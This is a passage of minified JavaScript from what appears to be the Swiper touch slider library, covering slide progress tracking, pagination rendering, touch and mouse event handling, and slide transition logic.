                } else for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slidesGrid[e] - x.slidesGrid[x.activeIndex] < x.size && t++;
                return t
            },
            x.updateSlidesProgress = function(e) {
                if (void 0 === e && (e = x.translate || 0), 0 !== x.slides.length) {
                    void 0 === x.slides[0].swiperSlideOffset && x.updateSlidesOffset();
                    var a = -e;
                    x.rtl && (a = e),
                    x.slides.removeClass(x.params.slideVisibleClass);
                    for (var t = 0; t < x.slides.length; t++) {
                        var s = x.slides[t],
                        r = (a + (x.params.centeredSlides ? x.minTranslate() : 0) - s.swiperSlideOffset) / (s.swiperSlideSize + x.params.spaceBetween);
                        if (x.params.watchSlidesVisibility) {
                            var i = -(a - s.swiperSlideOffset),
                            n = i + x.slidesSizesGrid[t]; (i >= 0 && i < x.size || n > 0 && n <= x.size || i <= 0 && n >= x.size) && x.slides.eq(t).addClass(x.params.slideVisibleClass)
                        }
                        s.progress = x.rtl ? -r: r
                    }
                }
            },
            x.updateProgress = function(e) {
                void 0 === e && (e = x.translate || 0);
                var a = x.maxTranslate() - x.minTranslate(),
                t = x.isBeginning,
                s = x.isEnd;
                0 === a ? (x.progress = 0, x.isBeginning = x.isEnd = !0) : (x.progress = (e - x.minTranslate()) / a, x.isBeginning = x.progress <= 0, x.isEnd = x.progress >= 1),
                x.isBeginning && !t && x.emit("onReachBeginning", x),
                x.isEnd && !s && x.emit("onReachEnd", x),
                x.params.watchSlidesProgress && x.updateSlidesProgress(e),
                x.emit("onProgress", x, x.progress)
            },
            x.updateActiveIndex = function() {
                var e, a, t, s = x.rtl ? x.translate: -x.translate;
                for (a = 0; a < x.slidesGrid.length; a++) void 0 !== x.slidesGrid[a + 1] ? s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] - (x.slidesGrid[a + 1] - x.slidesGrid[a]) / 2 ? e = a: s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] && (e = a + 1) : s >= x.slidesGrid[a] && (e = a);
                x.params.normalizeSlideIndex && (e < 0 || void 0 === e) && (e = 0),
                t = Math.floor(e / x.params.slidesPerGroup),
                t >= x.snapGrid.length && (t = x.snapGrid.length - 1),
                e !== x.activeIndex && (x.snapIndex = t, x.previousIndex = x.activeIndex, x.activeIndex = e, x.updateClasses(), x.updateRealIndex())
            },
            x.updateRealIndex = function() {
                x.realIndex = parseInt(x.slides.eq(x.activeIndex).attr("data-swiper-slide-index") || x.activeIndex, 10)
            },
            x.updateClasses = function() {
                x.slides.removeClass(x.params.slideActiveClass + " " + x.params.slideNextClass + " " + x.params.slidePrevClass + " " + x.params.slideDuplicateActiveClass + " " + x.params.slideDuplicateNextClass + " " + x.params.slideDuplicatePrevClass);
                var a = x.slides.eq(x.activeIndex);
                a.addClass(x.params.slideActiveClass),
                s.loop && (a.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass));
                var t = a.next("." + x.params.slideClass).addClass(x.params.slideNextClass);
                x.params.loop && 0 === t.length && (t = x.slides.eq(0), t.addClass(x.params.slideNextClass));
                var r = a.prev("." + x.params.slideClass).addClass(x.params.slidePrevClass);
                if (x.params.loop && 0 === r.length && (r = x.slides.eq( - 1), r.addClass(x.params.slidePrevClass)), s.loop && (t.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass), r.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass)), x.paginationContainer && x.paginationContainer.length > 0) {
                    var i, n = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length;
                    if (x.params.loop ? (i = Math.ceil((x.activeIndex - x.loopedSlides) / x.params.slidesPerGroup), i > x.slides.length - 1 - 2 * x.loopedSlides && (i -= x.slides.length - 2 * x.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== x.params.paginationType && (i = n + i)) : i = void 0 !== x.snapIndex ? x.snapIndex: x.activeIndex || 0, "bullets" === x.params.paginationType && x.bullets && x.bullets.length > 0 && (x.bullets.removeClass(x.params.bulletActiveClass), x.paginationContainer.length > 1 ? x.bullets.each(function() {
                        e(this).index() === i && e(this).addClass(x.params.bulletActiveClass)
                    }) : x.bullets.eq(i).addClass(x.params.bulletActiveClass)), "fraction" === x.params.paginationType && (x.paginationContainer.find("." + x.params.paginationCurrentClass).text(i + 1), x.paginationContainer.find("." + x.params.paginationTotalClass).text(n)), "progress" === x.params.paginationType) {
                        var o = (i + 1) / n,
                        l = o,
                        p = 1;
                        x.isHorizontal() || (p = o, l = 1),
                        x.paginationContainer.find("." + x.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + l + ") scaleY(" + p + ")").transition(x.params.speed)
                    }
                    "custom" === x.params.paginationType && x.params.paginationCustomRender && (x.paginationContainer.html(x.params.paginationCustomRender(x, i + 1, n)), x.emit("onPaginationRendered", x, x.paginationContainer[0]))
                }
                x.params.loop || (x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.isBeginning ? (x.prevButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.prevButton)) : (x.prevButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.prevButton))), x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.isEnd ? (x.nextButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.nextButton)) : (x.nextButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.nextButton))))
            },
            x.updatePagination = function() {
                if (x.params.pagination && x.paginationContainer && x.paginationContainer.length > 0) {
                    var e = "";
                    if ("bullets" === x.params.paginationType) {
                        for (var a = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length, t = 0; t < a; t++) e += x.params.paginationBulletRender ? x.params.paginationBulletRender(x, t, x.params.bulletClass) : "<" + x.params.paginationElement + ' class="' + x.params.bulletClass + '"></' + x.params.paginationElement + ">";
                        x.paginationContainer.html(e),
                        x.bullets = x.paginationContainer.find("." + x.params.bulletClass),
                        x.params.paginationClickable && x.params.a11y && x.a11y && x.a11y.initPagination()
                    }
                    "fraction" === x.params.paginationType && (e = x.params.paginationFractionRender ? x.params.paginationFractionRender(x, x.params.paginationCurrentClass, x.params.paginationTotalClass) : '<span class="' + x.params.paginationCurrentClass + '"></span> / <span class="' + x.params.paginationTotalClass + '"></span>', x.paginationContainer.html(e)),
                    "progress" === x.params.paginationType && (e = x.params.paginationProgressRender ? x.params.paginationProgressRender(x, x.params.paginationProgressbarClass) : '<span class="' + x.params.paginationProgressbarClass + '"></span>', x.paginationContainer.html(e)),
                    "custom" !== x.params.paginationType && x.emit("onPaginationRendered", x, x.paginationContainer[0])
                }
            },
            x.update = function(e) {
                function a() {
                    x.rtl,
                    x.translate;
                    t = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate()),
                    x.setWrapperTranslate(t),
                    x.updateActiveIndex(),
                    x.updateClasses()
                }
                if (x) {
                    x.updateContainerSize(),
                    x.updateSlidesSize(),
                    x.updateProgress(),
                    x.updatePagination(),
                    x.updateClasses(),
                    x.params.scrollbar && x.scrollbar && x.scrollbar.set();
                    var t;
                    if (e) {
                        x.controller && x.controller.spline && (x.controller.spline = void 0),
                        x.params.freeMode ? (a(), x.params.autoHeight && x.updateAutoHeight()) : (("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0)) || a()
                    } else x.params.autoHeight && x.updateAutoHeight()
                }
            },
            x.onResize = function(e) {
                x.params.onBeforeResize && x.params.onBeforeResize(x),
                x.params.breakpoints && x.setBreakpoint();
                var a = x.params.allowSwipeToPrev,
                t = x.params.allowSwipeToNext;
                x.params.allowSwipeToPrev = x.params.allowSwipeToNext = !0,
                x.updateContainerSize(),
                x.updateSlidesSize(),
                ("auto" === x.params.slidesPerView || x.params.freeMode || e) && x.updatePagination(),
                x.params.scrollbar && x.scrollbar && x.scrollbar.set(),
                x.controller && x.controller.spline && (x.controller.spline = void 0);
                var s = !1;
                if (x.params.freeMode) {
                    var r = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate());
                    x.setWrapperTranslate(r),
                    x.updateActiveIndex(),
                    x.updateClasses(),
                    x.params.autoHeight && x.updateAutoHeight()
                } else x.updateClasses(),
                s = ("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0);
                x.params.lazyLoading && !s && x.lazy && x.lazy.load(),
                x.params.allowSwipeToPrev = a,
                x.params.allowSwipeToNext = t,
                x.params.onAfterResize && x.params.onAfterResize(x)
            },
            x.touchEventsDesktop = {
                start: "mousedown",
                move: "mousemove",
                end: "mouseup"
            },
            window.navigator.pointerEnabled ? x.touchEventsDesktop = {
                start: "pointerdown",
                move: "pointermove",
                end: "pointerup"
            }: window.navigator.msPointerEnabled && (x.touchEventsDesktop = {
                start: "MSPointerDown",
                move: "MSPointerMove",
                end: "MSPointerUp"
            }),
            x.touchEvents = {
                start: x.support.touch || !x.params.simulateTouch ? "touchstart": x.touchEventsDesktop.start,
                move: x.support.touch || !x.params.simulateTouch ? "touchmove": x.touchEventsDesktop.move,
                end: x.support.touch || !x.params.simulateTouch ? "touchend": x.touchEventsDesktop.end
            },
            (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === x.params.touchEventsTarget ? x.container: x.wrapper).addClass("swiper-wp8-" + x.params.direction),
            x.initEvents = function(e) {
                var a = e ? "off": "on",
                t = e ? "removeEventListener": "addEventListener",
                r = "container" === x.params.touchEventsTarget ? x.container[0] : x.wrapper[0],
                i = x.support.touch ? r: document,
                n = !!x.params.nested;
                if (x.browser.ie) r[t](x.touchEvents.start, x.onTouchStart, !1),
                i[t](x.touchEvents.move, x.onTouchMove, n),
                i[t](x.touchEvents.end, x.onTouchEnd, !1);
                else {
                    if (x.support.touch) {
                        var o = !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        r[t](x.touchEvents.start, x.onTouchStart, o),
                        r[t](x.touchEvents.move, x.onTouchMove, n),
                        r[t](x.touchEvents.end, x.onTouchEnd, o)
                    } (s.simulateTouch && !x.device.ios && !x.device.android || s.simulateTouch && !x.support.touch && x.device.ios) && (r[t]("mousedown", x.onTouchStart, !1), document[t]("mousemove", x.onTouchMove, n), document[t]("mouseup", x.onTouchEnd, !1))
                }
                window[t]("resize", x.onResize),
                x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.nextButton[a]("click", x.onClickNext), x.params.a11y && x.a11y && x.nextButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.prevButton[a]("click", x.onClickPrev), x.params.a11y && x.a11y && x.prevButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.pagination && x.params.paginationClickable && (x.paginationContainer[a]("click", "." + x.params.bulletClass, x.onClickIndex), x.params.a11y && x.a11y && x.paginationContainer[a]("keydown", "." + x.params.bulletClass, x.a11y.onEnterKey)),
                (x.params.preventClicks || x.params.preventClicksPropagation) && r[t]("click", x.preventClicks, !0)
            },
            x.attachEvents = function() {
                x.initEvents()
            },
            x.detachEvents = function() {
                x.initEvents(!0)
            },
            x.allowClick = !0,
            x.preventClicks = function(e) {
                x.allowClick || (x.params.preventClicks && e.preventDefault(), x.params.preventClicksPropagation && x.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
            },
            x.onClickNext = function(e) {
                e.preventDefault(),
                x.isEnd && !x.params.loop || x.slideNext()
            },
            x.onClickPrev = function(e) {
                e.preventDefault(),
                x.isBeginning && !x.params.loop || x.slidePrev()
            },
            x.onClickIndex = function(a) {
                a.preventDefault();
                var t = e(this).index() * x.params.slidesPerGroup;
                x.params.loop && (t += x.loopedSlides),
                x.slideTo(t)
            },
            x.updateClickedSlide = function(a) {
                var t = n(a, "." + x.params.slideClass),
                s = !1;
                if (t) for (var r = 0; r < x.slides.length; r++) x.slides[r] === t && (s = !0);
                if (!t || !s) return x.clickedSlide = void 0,
                void(x.clickedIndex = void 0);
                if (x.clickedSlide = t, x.clickedIndex = e(t).index(), x.params.slideToClickedSlide && void 0 !== x.clickedIndex && x.clickedIndex !== x.activeIndex) {
                    var i, o = x.clickedIndex,
                    l = "auto" === x.params.slidesPerView ? x.currentSlidesPerView() : x.params.slidesPerView;
                    if (x.params.loop) {
                        if (x.animating) return;
                        i = parseInt(e(x.clickedSlide).attr("data-swiper-slide-index"), 10),
                        x.params.centeredSlides ? o < x.loopedSlides - l / 2 || o > x.slides.length - x.loopedSlides + l / 2 ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o) : o > x.slides.length - l ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o)
                    } else x.slideTo(o)
                }
            };
            var b, C, S, z, M, P, E, I, k, D, L = "input, select, textarea, button, video",
            B = Date.now(),
            H = [];
            x.animating = !1,
            x.touches = {
                startX: 0,
                startY: 0,
                currentX: 0,
                currentY: 0,
                diff: 0
            };
            var G, X;
            x.onTouchStart = function(a) {
                if (a.originalEvent && (a = a.originalEvent), (G = "touchstart" === a.type) || !("which" in a) || 3 !== a.which) {
                    if (x.params.noSwiping && n(a, "." + x.params.noSwipingClass)) return void(x.allowClick = !0);
                    if (!x.params.swipeHandler || n(a, x.params.swipeHandler)) {
                        var t = x.touches.currentX = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX,
                        s = x.touches.currentY = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY;
                        if (! (x.device.ios && x.params.iOSEdgeSwipeDetection && t <= x.params.iOSEdgeSwipeThreshold)) {
                            if (b = !0, C = !1, S = !0, M = void 0, X = void 0, x.touches.startX = t, x.touches.startY = s, z = Date.now(), x.allowClick = !0, x.updateContainerSize(), x.swipeDirection = void 0, x.params.threshold > 0 && (I = !1), "touchstart" !== a.type) {
                                var r = !0;
                                e(a.target).is(L) && (r = !1),
                                document.activeElement && e(document.activeElement).is(L) && document.activeElement.blur(),
                                r && a.preventDefault()
                            }
                            x.emit("onTouchStart", x, a)
                        }
                    }
                }
            },
            x.onTouchMove = function(a) {
                if (a.originalEvent && (a = a.originalEvent), !G || "mousemove" !== a.type) {
                    if (a.preventedByNestedSwiper) return x.touches.startX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX,
                    void(x.touches.startY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY);
                    if (x.params.onlyExternal) return x.allowClick = !1,
                    void(b && (x.touches.startX = x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.startY = x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, z = Date.now()));
                    if (G && x.params.touchReleaseOnEdges && !x.params.loop) if (x.isHorizontal()) {
                        if (x.touches.currentX < x.touches.startX && x.translate <= x.maxTranslate() || x.touches.currentX > x.touches.startX && x.translate >= x.minTranslate()) return
                    } else if (x.touches.currentY < x.touches.startY && x.translate <= x.maxTranslate() || x.touches.currentY > x.touches.startY && x.translate >= x.minTranslate()) return;
                    if (G && document.activeElement && a.target === document.activeElement && e(a.target).is(L)) return C = !0,
                    void(x.allowClick = !1);
                    if (S && x.emit("onTouchMove", x, a), !(a.targetTouches && a.targetTouches.length > 1)) {
                        if (x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, void 0 === M) {
                            var t;
                            x.isHorizontal() && x.touches.currentY === x.touches.startY || !x.isHorizontal() && x.touches.currentX === x.touches.startX ? M = !1 : (t = 180 * Math.atan2(Math.abs(x.touches.currentY - x.touches.startY), Math.abs(x.touches.currentX - x.touches.startX)) / Math.PI, M = x.isHorizontal() ? t > x.params.touchAngle: 90 - t > x.params.touchAngle)
                        }
                        if (M && x.emit("onTouchMoveOpposite", x, a), void 0 === X && (x.touches.currentX === x.touches.startX && x.touches.currentY === x.touches.startY || (X = !0)), b) {
                            if (M) return void(b = !1);
                            if (X) {
                                x.allowClick = !1,
                                x.emit("onSliderMove", x, a),
                                a.preventDefault(),
                                x.params.touchMoveStopPropagation && !x.params.nested && a.stopPropagation(),
                                C || (s.loop && x.fixLoop(), E = x.getWrapperTranslate(), x.setWrapperTransition(0), x.animating && x.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), x.params.autoplay && x.autoplaying && (x.params.autoplayDisableOnInteraction ? x.stopAutoplay() : x.pauseAutoplay()), D = !1, !x.params.grabCursor || x.params.allowSwipeToNext !== !0 && x.params.allowSwipeToPrev !== !0 || x.setGrabCursor(!0)),
                                C = !0;
                                var r = x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY;
                                r *= x.params.touchRatio,
                                x.rtl && (r = -r),
                                x.swipeDirection = r > 0 ? "prev": "next",
                                P = r + E;
                                var i = !0;
                                if (r > 0 && P > x.minTranslate() ? (i = !1, x.params.resistance && (P = x.minTranslate() - 1 + Math.pow( - x.minTranslate() + E + r, x.params.resistanceRatio))) : r < 0 && P < x.maxTranslate() && (i = !1, x.params.resistance && (P = x.maxTranslate() + 1 - Math.pow(x.maxTranslate() - E - r, x.params.resistanceRatio))), i && (a.preventedByNestedSwiper = !0), !x.params.allowSwipeToNext && "next" === x.swipeDirection && P < E && (P = E), !x.params.allowSwipeToPrev && "prev" === x.swipeDirection && P > E && (P = E), x.params.threshold > 0) {
                                    if (! (Math.abs(r) > x.params.threshold || I)) return void(P = E);
                                    if (!I) return I = !0,
                                    x.touches.startX = x.touches.currentX,
                                    x.touches.startY = x.touches.currentY,
                                    P = E,
                                    void(x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY)
                                }
                                x.params.followFinger && ((x.params.freeMode || x.params.watchSlidesProgress) && x.updateActiveIndex(), x.params.freeMode && (0 === H.length && H.push({
                                    position: x.touches[x.isHorizontal() ? "startX": "startY"],
                                    time: z
                                }), H.push({
                                    position: x.touches[x.isHorizontal() ? "currentX": "currentY"],
                                    time: (new window.Date).getTime()
                                })), x.updateProgress(P), x.setWrapperTranslate(P))
                            }
                        }
                    }
                }
            },
            x.onTouchEnd = function(a) {
                if (a.originalEvent && (a = a.originalEvent), S && x.emit("onTouchEnd", x, a), S = !1, b) {
                    x.params.grabCursor && C && b && (x.params.allowSwipeToNext === !0 || x.params.allowSwipeToPrev === !0) && x.setGrabCursor(!1);
                    var t = Date.now(),
                    s = t - z;
                    if (x.allowClick && (x.updateClickedSlide(a), x.emit("onTap", x, a), s < 300 && t - B > 300 && (k && clearTimeout(k), k = setTimeout(function() {
                        x && (x.params.paginationHide && x.paginationContainer.length > 0 && !e(a.target).hasClass(x.params.bulletClass) && x.paginationContainer.toggleClass(x.params.paginationHiddenClass), x.emit("onClick", x, a))
                    },
                    300)), s < 300 && t - B < 300 && (k && clearTimeout(k), x.emit("onDoubleTap", x, a))), B = Date.now(), setTimeout(function() {
                        x && (x.allowClick = !0)
                    },
                    0), !b || !C || !x.swipeDirection || 0 === x.touches.diff || P === E) return void(b = C = !1);
                    b = C = !1;
                    var r;
                    if (r = x.params.followFinger ? x.rtl ? x.translate: -x.translate: -P, x.params.freeMode) {
                        if (r < -x.minTranslate()) return void x.slideTo(x.activeIndex);
                        if (r > -x.maxTranslate()) return void(x.slides.length < x.snapGrid.length ? x.slideTo(x.snapGrid.length - 1) : x.slideTo(x.slides.length - 1));
                        if (x.params.freeModeMomentum) {
                            if (H.length > 1) {
                                var i = H.pop(),
                                n = H.pop(),
                                o = i.position - n.position,
                                l = i.time - n.time;
                                x.velocity = o / l,
                                x.velocity = x.velocity / 2,
                                Math.abs(x.velocity) < x.params.freeModeMinimumVelocity && (x.velocity = 0),
                                (l > 150 || (new window.Date).getTime() - i.time > 300) && (x.velocity = 0)
                            } else x.velocity = 0;
                            x.velocity = x.velocity * x.params.freeModeMomentumVelocityRatio,
                            H.length = 0;
                            var p = 1e3 * x.params.freeModeMomentumRatio,
                            d = x.velocity * p,
                            m = x.translate + d;
                            x.rtl && (m = -m);
                            var u, c = !1,
                            g = 20 * Math.abs(x.velocity) * x.params.freeModeMomentumBounceRatio;
                            if (m < x.maxTranslate()) x.params.freeModeMomentumBounce ? (m + x.maxTranslate() < -g && (m = x.maxTranslate() - g), u = x.maxTranslate(), c = !0, D = !0) : m = x.maxTranslate();
                            else if (m > x.minTranslate()) x.params.freeModeMomentumBounce ? (m - x.minTranslate() > g && (m = x.minTranslate() + g), u = x.minTranslate(), c = !0, D = !0) : m = x.minTranslate();
                            else if (x.params.freeModeSticky) {
                                var h, v = 0;
                                for (v = 0; v < x.snapGrid.length; v += 1) if (x.snapGrid[v] > -m) {
                                    h = v;
                                    break
                                }
                                m = Math.abs(x.snapGrid[h] - m) < Math.abs(x.snapGrid[h - 1] - m) || "next" === x.swipeDirection ? x.snapGrid[h] : x.snapGrid[h - 1],
                                x.rtl || (m = -m)
                            }
                            if (0 !== x.velocity) p = x.rtl ? Math.abs(( - m - x.translate) / x.velocity) : Math.abs((m - x.translate) / x.velocity);
                            else if (x.params.freeModeSticky) return void x.slideReset();
                            x.params.freeModeMomentumBounce && c ? (x.updateProgress(u), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && D && (x.emit("onMomentumBounce", x), x.setWrapperTransition(x.params.speed), x.setWrapperTranslate(u), x.wrapper.transitionEnd(function() {
                                    x && x.onTransitionEnd()
                                }))
                            })) : x.velocity ? (x.updateProgress(m), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && x.onTransitionEnd()
                            }))) : x.updateProgress(m),
                            x.updateActiveIndex()
                        }
                        return void((!x.params.freeModeMomentum || s >= x.params.longSwipesMs) && (x.updateProgress(), x.updateActiveIndex()))
                    }
                    var f, w = 0,
                    y = x.slidesSizesGrid[0];
                    for (f = 0; f < x.slidesGrid.length; f += x.params.slidesPerGroup) void 0 !== x.slidesGrid[f + x.params.slidesPerGroup] ? r >= x.slidesGrid[f] && r < x.slidesGrid[f + x.params.slidesPerGroup] && (w = f, y = x.slidesGrid[f + x.params.slidesPerGroup] - x.slidesGrid[f]) : r >= x.slidesGrid[f] && (w = f, y = x.slidesGrid[x.slidesGrid.length - 1] - x.slidesGrid[x.slidesGrid.length - 2]);
                    var T = (r - x.slidesGrid[w]) / y;
                    if (s > x.params.longSwipesMs) {
                        if (!x.params.longSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && (T >= x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w)),
                        "prev" === x.swipeDirection && (T > 1 - x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w))
                    } else {
                        if (!x.params.shortSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && x.slideTo(w + x.params.slidesPerGroup),
                        "prev" === x.swipeDirection && x.slideTo(w)
                    }
                }
            },
            x._slideTo = function(e, a) {
                return x.slideTo(e, a, !0, !0)
            },
            x.slideTo = function(e, a, t, s) {
                void 0 === t && (t = !0),
                void 0 === e && (e = 0),
                e < 0 && (e = 0),
                x.snapIndex = Math.floor(e / x.params.slidesPerGroup),
                x.snapIndex >= x.snapGrid.length && (x.snapIndex = x.snapGrid.length - 1);
                var r = -x.snapGrid[x.snapIndex];
                if (x.params.autoplay && x.autoplaying && (s || !x.params.autoplayDisableOnInteraction ? x.pauseAutoplay(a) : x.stopAutoplay()), x.updateProgress(r), x.params.normalizeSlideIndex) for (var i = 0; i < x.slidesGrid.length; i++) - Math.floor(100 * r) >= Math.floor(100 * x.slidesGrid[i]) && (e = i);
                return ! (!x.params.allowSwipeToNext && r < x.translate && r < x.minTranslate()) && (!(!x.params.allowSwipeToPrev && r > x.translate && r > x.maxTranslate() && (x.activeIndex || 0) !== e) && (void 0 === a && (a = x.params.speed), x.previousIndex = x.activeIndex || 0, x.activeIndex = e, x.updateRealIndex(), x.rtl && -r === x.translate || !x.rtl && r === x.translate ? (x.params.autoHeight && x.updateAutoHeight(), x.updateClasses(), "slide" !== x.params.effect && x.setWrapperTranslate(r), !1) : (x.updateClasses(), x.onTransitionStart(t), 0 === a || x.browser.lteIE9 ? (x.setWrapperTranslate(r), x.setWrapperTransition(0), x.onTransitionEnd(t)) : (x.setWrapperTranslate(r), x.setWrapperTransition(a), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                    x && x.onTransitionEnd(t)
                }))), !0)))
            },
            x.onTransitionStart = function(e) {
                void 0 === e && (e = !0),
                x.params.autoHeight && x.updateAutoHeight(),
                x.lazy && x.lazy.onTransitionStart(),
                e && (x.emit("onTransitionStart", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeStart", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextStart", x) : x.emit("onSlidePrevStart", x)))
            },
            x.onTransitionEnd = function(e) {
                x.animating = !1,
                x.setWrapperTransition(0),
                void 0 === e && (e = !0),
                x.lazy && x.lazy.onTransitionEnd(),
                e && (x.emit("onTransitionEnd", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeEnd", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextEnd", x) : x.emit("onSlidePrevEnd", x))),
                x.params.history && x.history && x.history.setHistory(x.params.history, x.activeIndex),
                x.params.hashnav && x.hashnav && x.hashnav.setHash()
            },
            x.slideNext = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
                }
                return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
            },
            x._slideNext = function(e) {
                return x.slideNext(!0, e, !0)
            },
            x.slidePrev = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex - 1, a, e, t)
                }
                return x.slideTo(x.activeIndex - 1, a, e, t)
            },
            x._slidePrev = function(e) {
                return x.slidePrev(!0, e, !0)
            },
            x.slideReset = function(e, a, t) {
                return x.slideTo(x.activeIndex, a, e)
            },
            x.disableTouchControl = function() {
                return x.params.onlyExternal = !0,
                !0
            },
            x.enableTouchControl = function() {
                return x.params.onlyExternal = !1,
                !0
            },
            x.setWrapperTransition = function(e, a) {
                x.wrapper.transition(e),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTransition(e),
                x.params.parallax && x.parallax && x.parallax.setTransition(e),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTransition(e),
                x.params.control && x.controller && x.controller.setTransition(e, a),
                x.emit("onSetTransition", x, e)
            },
            x.setWrapperTranslate = function(e, a, t) {
                var s = 0,
                i = 0;
                x.isHorizontal() ? s = x.rtl ? -e: e: i = e,
                x.params.roundLengths && (s = r(s), i = r(i)),
                x.params.virtualTranslate || (x.support.transforms3d ? x.wrapper.transform("translate3d(" + s + "px, " + i + "px, 0px)") : x.wrapper.transform("translate(" + s + "px, " + i + "px)")),
                x.translate = x.isHorizontal() ? s: i;
                var n, o = x.maxTranslate() - x.minTranslate();
                n = 0 === o ? 0 : (e - x.minTranslate()) / o,
                n !== x.progress && x.updateProgress(e),
                a && x.updateActiveIndex(),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTranslate(x.translate),
                x.params.parallax && x.parallax && x.parallax.setTranslate(x.translate),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTranslate(x.translate),
                x.params.control && x.controller && x.controller.setTranslate(x.translate, t),
                x.emit("onSetTranslate", x, x.translate)
            },
            x.getTranslate = function(e, a) {
                var t, s, r, i;
                return void 0 === a && (a = "x"),
